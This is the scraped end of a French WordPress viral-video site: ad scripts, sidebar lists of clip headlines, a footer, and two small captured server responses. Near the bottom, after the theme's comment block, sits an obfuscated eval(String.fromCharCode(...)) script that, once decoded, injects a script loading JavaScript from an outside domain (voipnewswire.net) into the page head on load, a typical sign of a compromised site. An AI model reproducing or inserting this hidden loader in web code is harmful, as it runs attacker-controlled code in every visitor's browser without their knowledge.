                    if ( td_screen_width >= 1019  && td_screen_width < 1200 ) {
                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:250px;height:250px" data-ad-client="ca-pub-2870649073850046" data-ad-slot="4286504883"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2870649073850046" data-ad-slot="4286504883"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2870649073850046" data-ad-slot="4286504883"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<script>var block_td_uid_1_6978f63eebdd1 = new td_block();
block_td_uid_1_6978f63eebdd1.id = "td_uid_1_6978f63eebdd1";
block_td_uid_1_6978f63eebdd1.atts = '{"category_id":"","category_ids":"","tag_slug":"","sort":"","autors_id":"","hide_title":"","installed_post_types":"","limit":"5","offset":"","header_color":"#","header_text_color":"#","custom_title":"C&#039;est Tout Chaud","custom_url":"","title_style":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","ajax_pagination_infinite_stop":""}';
block_td_uid_1_6978f63eebdd1.td_cur_cat = "";
block_td_uid_1_6978f63eebdd1.td_column_number = "1";
block_td_uid_1_6978f63eebdd1.block_type = "3";
block_td_uid_1_6978f63eebdd1.post_count = "5";
block_td_uid_1_6978f63eebdd1.found_posts = "96";
block_td_uid_1_6978f63eebdd1.max_num_pages = "20";
block_td_uid_1_6978f63eebdd1.header_color = "#";
block_td_uid_1_6978f63eebdd1.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_6978f63eebdd1);
</script><div class="td_block_wrap td_block3"><h4 class="block-title"><span >C'est Tout Chaud</span></h4><style>.ui-sctd_uid_1_6978f63eebdd1 .cur-sub-cat { color:# !important}</style><div id=td_uid_1_6978f63eebdd1 class="td_block_inner">
        <div class="td_mod6 td_mod_wrap " itemscope itemtype="http://schema.org/Article">
        <div class="thumb-wrap"><a href="http://www.looose-videos.com/20-erreurs-design-depassent-entendement-bis/" rel="bookmark" title="20 erreurs de design qui dépassent l&rsquo;entendement"><img width="326" height="159" itemprop="image" class="entry-thumb" src="http://www.looose-videos.com/wp-content/uploads/2018/12/design-top-fails-erreurs-768x454-326x159.jpg" alt="" title="20 erreurs de design qui dépassent l&rsquo;entendement"/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://www.looose-videos.com/20-erreurs-design-depassent-entendement-bis/" rel="bookmark" title="20 erreurs de design qui dépassent l&rsquo;entendement">20 erreurs de design qui dépassent l&rsquo;entendement</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2018-12-08T11:20:45+00:00" >8 décembre 2018</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="http://www.looose-videos.com/20-erreurs-design-depassent-entendement-bis/#respond"></span>0</div>        </div>


        <meta itemprop="author" content = "looose-videos">        </div>

        
        <div class="td_mod6 td_mod_wrap " itemscope itemtype="http://schema.org/Article">
        <div class="thumb-wrap"><a href="http://www.looose-videos.com/29-chats-totalement-badass-peur-de-rien/" rel="bookmark" title="29 chats totalement badass qui n&rsquo;ont peur de rien"><img width="326" height="159" itemprop="image" class="entry-thumb" src="http://www.looose-videos.com/wp-content/uploads/2018/03/maxresdefault-326x159.jpg" alt="" title="29 chats totalement badass qui n&rsquo;ont peur de rien"/><img width="40" class="video-play-icon-big td-retina" src="http://www.looose-videos.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://www.looose-videos.com/29-chats-totalement-badass-peur-de-rien/" rel="bookmark" title="29 chats totalement badass qui n&rsquo;ont peur de rien">29 chats totalement badass qui n&rsquo;ont peur de rien</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2018-03-06T13:16:08+00:00" >6 mars 2018</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="http://www.looose-videos.com/29-chats-totalement-badass-peur-de-rien/#respond"></span>0</div>        </div>


        <meta itemprop="author" content = "looose-videos">        </div>

        
        <div class="td_mod6 td_mod_wrap " itemscope itemtype="http://schema.org/Article">
        <div class="thumb-wrap"><a href="http://www.looose-videos.com/nba-fergie-massacre-lhymne-americain-avant-le-all-star-game/" rel="bookmark" title="NBA &#8211; Fergie massacre l&rsquo;hymne américain avant le All-Star Game"><img width="326" height="159" itemprop="image" class="entry-thumb" src="http://www.looose-videos.com/wp-content/uploads/2018/02/maxresdefault-1-326x159.jpg" alt="" title="NBA &#8211; Fergie massacre l&rsquo;hymne américain avant le All-Star Game"/><img width="40" class="video-play-icon-big td-retina" src="http://www.looose-videos.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://www.looose-videos.com/nba-fergie-massacre-lhymne-americain-avant-le-all-star-game/" rel="bookmark" title="NBA &#8211; Fergie massacre l&rsquo;hymne américain avant le All-Star Game">NBA &#8211; Fergie massacre l&rsquo;hymne américain avant le All-Star Game</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2018-02-20T16:37:41+00:00" >20 février 2018</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="http://www.looose-videos.com/nba-fergie-massacre-lhymne-americain-avant-le-all-star-game/#respond"></span>0</div>        </div>


        <meta itemprop="author" content = "looose-videos">        </div>

        
        <div class="td_mod6 td_mod_wrap " itemscope itemtype="http://schema.org/Article">
        <div class="thumb-wrap"><a href="http://www.looose-videos.com/tennis-alize-cornet-se-prend-tete-avec-coach/" rel="bookmark" title="TENNIS &#8211; Quand Alizé Cornet s&#8217;embrouille avec son coach (et petit ami)"><img width="326" height="159" itemprop="image" class="entry-thumb" src="http://www.looose-videos.com/wp-content/uploads/2018/02/alize-cornet-coach-dispute-326x159.jpg" alt="" title="TENNIS &#8211; Quand Alizé Cornet s&#8217;embrouille avec son coach (et petit ami)"/><img width="40" class="video-play-icon-big td-retina" src="http://www.looose-videos.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://www.looose-videos.com/tennis-alize-cornet-se-prend-tete-avec-coach/" rel="bookmark" title="TENNIS &#8211; Quand Alizé Cornet s&#8217;embrouille avec son coach (et petit ami)">TENNIS &#8211; Quand Alizé Cornet s&#8217;embrouille avec son coach (et petit ami)</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2018-02-19T17:28:16+00:00" >19 février 2018</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="http://www.looose-videos.com/tennis-alize-cornet-se-prend-tete-avec-coach/#respond"></span>0</div>        </div>


        <meta itemprop="author" content = "looose-videos">        </div>

        
        <div class="td_mod6 td_mod_wrap " itemscope itemtype="http://schema.org/Article">
        <div class="thumb-wrap"><a href="http://www.looose-videos.com/zapping-pyeongchang-craquage-alexandre-boyon-direct/" rel="bookmark" title="ZAPPING &#8211; JO : Le gros craquage d&rsquo;Alexandre Boyon en prenant l&rsquo;antenne"><img width="326" height="159" itemprop="image" class="entry-thumb" src="http://www.looose-videos.com/wp-content/uploads/2018/02/boyon-craquage-cri-jo-326x159.jpg" alt="" title="ZAPPING &#8211; JO : Le gros craquage d&rsquo;Alexandre Boyon en prenant l&rsquo;antenne"/><img width="40" class="video-play-icon-big td-retina" src="http://www.looose-videos.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://www.looose-videos.com/zapping-pyeongchang-craquage-alexandre-boyon-direct/" rel="bookmark" title="ZAPPING &#8211; JO : Le gros craquage d&rsquo;Alexandre Boyon en prenant l&rsquo;antenne">ZAPPING &#8211; JO : Le gros craquage d&rsquo;Alexandre Boyon en prenant l&rsquo;antenne</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2018-02-19T17:08:31+00:00" >19 février 2018</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="http://www.looose-videos.com/zapping-pyeongchang-craquage-alexandre-boyon-direct/#respond"></span>0</div>        </div>


        <meta itemprop="author" content = "looose-videos">        </div>

        </div></div> <!-- ./block1 --><aside class="widget widget_search"><form role="search" method="get" class="td-search-form-widget" action="http://www.looose-videos.com/">
    <div>
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Rechercher" />
    </div>
</form></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1200 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2870649073850046" data-ad-slot="4286504883"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 1019  && td_screen_width < 1200 ) {
                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:250px;height:250px" data-ad-client="ca-pub-2870649073850046" data-ad-slot="4286504883"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2870649073850046" data-ad-slot="4286504883"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2870649073850046" data-ad-slot="4286504883"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                </div>
            
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        


<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Looose 2019                            </div>
                            <div class="span8 td-sub-footer-menu">

                                <div class="menu-footer-container"><ul id="menu-footer" class=""><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-315"><a href="http://www.looose-videos.com/mentions-legales/">Mentions Légales</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

                <div class="td-more-articles-box">
                    <span class="td-sp td-sp-close-more-articles-box td-close-more-articles-box"></span>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_mod6 td_mod_wrap " itemscope itemtype="http://schema.org/Article">
        <div class="thumb-wrap"><a href="http://www.looose-videos.com/femme-pisse-toilettes-hommes-match-football-americain/" rel="bookmark" title="Une femme pisse chez les hommes pendant un match de football américain"><img width="326" height="159" itemprop="image" class="entry-thumb" src="http://www.looose-videos.com/wp-content/uploads/2017/10/maxresdefault-13-e1509381279985-326x159.jpg" alt="" title="Une femme pisse chez les hommes pendant un match de football américain"/><img width="40" class="video-play-icon-big td-retina" src="http://www.looose-videos.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://www.looose-videos.com/femme-pisse-toilettes-hommes-match-football-americain/" rel="bookmark" title="Une femme pisse chez les hommes pendant un match de football américain">Une femme pisse chez les hommes pendant un match de football américain</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2017-10-30T17:33:36+00:00" >30 octobre 2017</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="http://www.looose-videos.com/femme-pisse-toilettes-hommes-match-football-americain/#respond"></span>0</div>        </div>


        <meta itemprop="author" content = "looose-videos">        </div>

        
        <div class="td_mod6 td_mod_wrap " itemscope itemtype="http://schema.org/Article">
        <div class="thumb-wrap"><a href="http://www.looose-videos.com/chine-parents-fightent-dans-jardin-enfants/" rel="bookmark" title="Des parents se fightent violemment dans un jardin d&rsquo;enfants"><img width="326" height="159" itemprop="image" class="entry-thumb" src="http://www.looose-videos.com/wp-content/uploads/2017/11/maxresdefault-7-e1510153934601-326x159.jpg" alt="" title="Des parents se fightent violemment dans un jardin d&rsquo;enfants"/><img width="40" class="video-play-icon-big td-retina" src="http://www.looose-videos.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://www.looose-videos.com/chine-parents-fightent-dans-jardin-enfants/" rel="bookmark" title="Des parents se fightent violemment dans un jardin d&rsquo;enfants">Des parents se fightent violemment dans un jardin d&rsquo;enfants</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2017-11-08T16:13:18+00:00" >8 novembre 2017</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="http://www.looose-videos.com/chine-parents-fightent-dans-jardin-enfants/#respond"></span>0</div>        </div>


        <meta itemprop="author" content = "looose-videos">        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.5d (rara)
        Deploy mode: deploy
        
        uid: 6978f63ef2c09
    -->

    <script type="text/javascript">eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 10, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 10, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 49, 49, 53, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 49, 49, 56, 44, 32, 49, 49, 49, 44, 32, 49, 48, 53, 44, 32, 49, 49, 50, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 49, 48, 54, 44, 32, 49, 49, 51, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 51, 44, 32, 54, 49, 44, 32, 49, 49, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 49, 56, 44, 32, 49, 49, 49, 44, 32, 49, 48, 53, 44, 32, 49, 49, 50, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));</script><script type='text/javascript' src='http://www.looose-videos.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.5d'></script>
<script type='text/javascript' src='http://www.looose-videos.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.5d'></script>
<script type='text/javascript' src='http://www.looose-videos.com/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.13.29'></script>
<script type='text/javascript' src='http://www.looose-videos.com/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.13.29'></script>
<script type='text/javascript' src='http://www.looose-videos.com/wp-includes/js/wp-embed.min.js?ver=5.2.23'></script>
<script type='text/javascript' src='http://www.looose-videos.com/wp-includes/js/comment-reply.min.js?ver=5.2.23'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>


<!---------------------------- TAG The Monetyzer - Mobile ------------------------------------>
<div id="14470-15"><script src="//ads.themoneytizer.com/s/gen.js?type=15"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=14470&formatId=15" ></script></div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.looose-videos.com/wp-admin/admin-ajax.php?action=the_champ_sharing_count&urls%5B%5D=http%3A%2F%2Fwww.looose-videos.com%2Fun-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison%2F
body_size: 166
content:
{"facebook_urls":[["http:\/\/www.looose-videos.com\/un-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison\/"]],"status":1,"message":{"http:\/\/www.looose-videos.com\/un-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison\/":{"twitter":0}}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ffm3IiDIsaMBYcQvbBa9xw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769535061505');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>